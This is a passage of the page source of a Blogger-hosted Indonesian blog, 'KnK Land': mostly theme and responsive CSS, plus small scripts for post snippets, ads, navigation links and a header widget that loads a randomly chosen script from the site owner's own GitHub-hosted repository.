.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
a:link {color:#802fc2; text-decoration:none; }
a:visited {color:#802fc2; text-decoration:none;}
a:hover {color:#af81d6; text-decoration:none;}
a:active {color:#0c55be; text-decoration:none;}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCub59HK-qZbpNdPuIuIPyhyphenhyphenWf-ksP05eXwnmYQQksgX6B-yWWGU7Wr_TnHlngoGiQ5GBKRK4yvdmAr-FQfGqXxoXewVDlgbJq4uWIVxelkmBwyAGaE72E0Go1K6yqMrF-n5hunRDknHg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Artikel Sebelumnya  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Artikel Berikutnya"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4774564364560226898&amp;zx=80e463c5-d2e4-46b1-89e2-dce3fd505a5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7489040722194951&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7489040722194951 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Averia+Sans+Libre&family=Sigmar+One"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.knkland.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/blog-page_24.html' itemprop='url'>Daftar Isi</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2019/07/daftar-faucet-cryptocurrency-legit.html' itemprop='url'>Faucet (Ngumpul Receh)</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/shuffle-juke-box.html' itemprop='url'>Jukebox</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/kontak-kami.html' itemprop='url'>Kontak Kami</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/pasang-iklan.html' itemprop='url'>Pasang Iklan</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/donasi-2.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='https://swrdfgd.github.io/KiankoLand/' itemprop='url'>Kianko Land</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.knkland.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='KnK Land' height='279px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjIko19dpjSrQmfUitjOZ4E3KNjcDijWW_FJ0fNPo36M3w8SPvVysr-Vrwp2kpjQ6Nj_ArbYVWVZCxm3YwnJ1E_5Klux8xPSKv2-rI6WBkvY7qfpOz6Wy5fqQ7onDJyxKqmCaYodmZmcs/s1600/knkland.png' style='display: block' width='353px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script>

randomit1 = ['']
randomitscr = []
petik2 = '"'


randomitan = Math.ceil(Math.random()*19);

eval("document.write('<scr' + 'ipt src=" + petik2 + "https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js" + petik2 + "></scr' + 'ipt>');");

//$.getScript('https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/randomit'+randomitan+'.js');

</script>

<style id = "markustyle"></style><style id = "quotestyle"></style>

<script>
var isi = ["","{-webkit-box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);box-shadow: 0px 0px 0px 5px #A0A0A0, inset 0px 10px 27px -8px #141414, inset 0px -10px 27px -8px #A31925, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 20px 0px -10px #FFFFFF, 0px -20px 0px -10px #FFFFFF, 20px 0px 0px -10px #FFFFFF, -20px 0px 0px -10px #FFFFFF, 0px 0px 0px 10px #FF0000, 5px 5px 15px 5px rgba(0,0,0,0);background: #FFFFFF;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 0px 10px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: -10px 0px 13px -7px #000000, 10px 0px 13px -7px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset -1px 3px 8px 5px #1F87FF, 2px 5px 16px 0px #0B325E, 5px 5px 15px 5px rgba(0,0,0,0);background: #1C6EA4;}body#tinymce {background: #FFFFFF}",
"{-webkit-box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: inset 2px 2px 2px 2px #1C6EA4, inset 11px 11px 2px 0px #2285C7, inset 20px 20px 2px 1px #289DEA, inset 29px 29px 2px 1px #57BBEA, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 5px 0px #000000, inset 4px 4px 15px 0px #000000, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 5px 5px 0px 0px #289FED, 10px 10px 0px 0px #5FB8FF, 15px 15px 0px 0px #A1D8FF, 20px 20px 0px 0px #CAE6FF, 25px 25px 0px 0px #E1EEFF, 5px 5px 15px 5px rgba(0,0,0,0);}",
"{-webkit-box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0); box-shadow: 10px 0 0 #F0F0F0, 20px 0 0 #000, 30px 0 0 #F0F0F0, 0 10px 0 #F0F0F0, 10px 10px 0 #000, 20px 10px 0 #F0F0F0, 30px 10px 0 #000, 0 20px 0 #000, 10px 20px 0 #F0F0F0, 20px 20px 0 #000, 30px 20px 0 #F0F0F0, 0 30px 0 #F0F0F0, 10px 30px 0 #000, 20px 30px 0 #F0F0F0, 30px 30px 0 #000, 5px 5px 15px 5px rgba(0,0,0,0);}",
